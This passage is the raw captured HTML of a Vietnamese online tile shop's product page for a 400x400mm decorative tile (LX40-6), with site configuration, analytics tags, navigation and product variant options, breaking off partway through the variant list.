

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/gach-bong-400x400mm-lx40-6-7311
body_size: 19330
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(7311,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch bông 400x400mm LX40-6"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/gach-bong-400x400mm-lx40-6-7311"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/7311/image_1024?unique=977f4c8"/>
                        <meta property="og:description" content="Gạch trang trí 400×400mm bông cổ điển là dòng gạch trang trí được sử dụng rộng rãi trong xu thế kiến trúc cổ điển và hiện đại ngày nay."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch bông 400x400mm LX40-6"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/7311/image_1024?unique=977f4c8"/>
                    <meta name="twitter:description" content="Gạch trang trí 400×400mm bông cổ điển là dòng gạch trang trí được sử dụng rộng rãi trong xu thế kiến trúc cổ điển và hiện đại ngày nay."/>
        <link rel="canonical" href="https://daisantiles.vn/shop/gach-bong-400x400mm-lx40-6-7311"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch bông 400x400mm LX40-6 | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109703-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "c8856d2c3ec9352840ee18cc6fde568e5e5abe2co1801248096",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/7311/image_128" alt="Gạch bông 400x400mm LX40-6" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch bông 400x400mm LX40-6</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/gach-bong-400x400mm-lx40-3-7310">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7310/image_128" alt="Gạch bông 400x400mm LX40-3" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch bông 400x400mm LX40-3
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/gach-bong-400x400mm-lx40-7-7312">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7312/image_128" alt="Gạch bông 400x400mm LX40-7" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch bông 400x400mm LX40-7
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 8310, &#34;item_name&#34;: &#34;G\u1ea1ch b\u00f4ng 400x400mm LX40-6 (Xanh)&#34;, &#34;item_category&#34;: &#34;G\u1ea1ch \u1ed1p l\u00e1t&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 245000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
            <ol class="carousel-indicators d-flex d-lg-block pr-2 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/8310/image_128/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6%20%28Xanh%29?unique=e4fcf9c" class="img o_image_64_contain" alt="Gạch bông 400x400mm LX40-6" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/1610/image_128/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6?unique=05df9f3" class="img o_image_64_contain" alt="Gạch bông 400x400mm LX40-6" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/8310/image_1024/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6%20%28Xanh%29?unique=e4fcf9c" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch bông 400x400mm LX40-6" data-zoom="1" data-zoom-image="/web/image/product.product/8310/image_1920/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6%20%28Xanh%29?unique=e4fcf9c" loading="lazy"/></div>
            </div>
            </div>
          <div class="carousel-item h-100">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/1610/image_1024/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6?unique=05df9f3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch bông 400x400mm LX40-6" data-zoom="1" data-zoom-image="/web/image/product.image/1610/image_1920/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6?unique=05df9f3" loading="lazy"/></div>
            </div>
            </div>
      </div>
        <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
          <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
        </a>
        <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
          <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp" contenteditable="false">​</span>
        </a>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch bông 400x400mm LX40-6</h1>
            <span itemprop="url" style="display:none;">https://www.daisantiles.vn/shop/gach-bong-400x400mm-lx40-6-7311</span>
            <span itemprop="image" style="display:none;">https://www.daisantiles.vn/web/image/product.template/7311/image_1920?unique=977f4c8</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Gạch trang trí 400×400mm bông cổ điển là dòng gạch trang trí được sử dụng rộng rãi trong xu thế kiến trúc cổ điển và hiện đại ngày nay.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="c8856d2c3ec9352840ee18cc6fde568e5e5abe2co1801248096"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="8310"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="7311"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="1937"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;4064&#34;: [], &#34;12596&#34;: [], &#34;12597&#34;: [], &#34;4063&#34;: [], &#34;12595&#34;: [], &#34;4067&#34;: [], &#34;10256&#34;: [], &#34;12594&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;4064&#34;: &#34;Quy c\u00e1ch: 6 vi\u00ean/ Th\u00f9ng = 0,96m2&#34;, &#34;12596&#34;: &#34;M\u00e0u s\u1eafc: Xanh&#34;, &#34;12597&#34;: &#34;M\u00e0u s\u1eafc: V\u00e0ng&#34;, &#34;4063&#34;: &#34;K\u00edch th\u01b0\u1edbc: 400x400mm&#34;, &#34;12595&#34;: &#34;B\u1ec1 m\u1eb7t: Men m\u1edd&#34;, &#34;4067&#34;: &#34;Ch\u1ea5t li\u1ec7u g\u1ea1ch: Porcelain&#34;, &#34;10256&#34;: &#34;\u1ee8ng d\u1ee5ng: \u1ed0p b\u1ebfp&#34;, &#34;12594&#34;: &#34;\u1ee8ng d\u1ee5ng: Qu\u00e1n cafe&#34;}}">
                <li data-attribute_id="35" data-attribute_name="Quy cách" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Quy cách</h6>
            </div>
                        <ul data-attribute_id="35" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3629" value="4064" data-value_id="4064" data-value_name="6 viên/ Thùng = 0,96m2" data-attribute_name="Quy cách"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>6 viên/ Thùng = 0,96m2</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="2" data-attribute_name="Màu sắc" class="variant_attribute ">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Màu sắc</h6>
            </div>
                        <ul data-attribute_id="2" class="list-inline  ">
                            <li class="list-inline-item mr-1">
                                <label style="background-color:#00DB25" class="css_attribute_color active ">
                                    <input type="radio" class="js_variant_change  always" checked="True" name="ptal-10937" value="12596" title="Xanh" data-value_id="12596" data-value_name="Xanh" data-attribute_name="Màu sắc"/>
                                </label>
                            </li><li class="list-inline-item mr-1">
                                <label style="background-color:#FBF53C" class="css_attribute_color  ">
                                    <input type="radio" class="js_variant_change  always" name="ptal-10937" value="12597" title="Vàng" data-value_id="12597" data-value_name="Vàng" data-attribute_name="Màu sắc"/>
                                </label>
                            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3628" value="4063" data-value_id="4063" data-value_name="400x400mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>400x400mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="22" data-attribute_name="Bề mặt" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Bề mặt</h6>
            </div>
                        <ul data-attribute_id="22" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10936" value="12595" data-value_id="12595" data-value_name="Men mờ" data-attribute_name="Bề mặt"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Men mờ</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="25" data-attribute_name="Chất liệu gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu gạch</h6>
            </div>
                        <ul data-attribute_id="25" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3632" value="4067" data-value_id="4067" data-value_name="Porcelain" data-attribute_name="Chất liệu gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Porcelain</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="40" data-attribute_name="Ứng dụng" class="variant_attribute ">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Ứng dụng</h6>
            </div>
                        <ul data-attribute_id="40" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-9139" value="10256" data-value_id="10256" data-value_name="Ốp bếp" data-attribute_name="Ứng dụng"/>
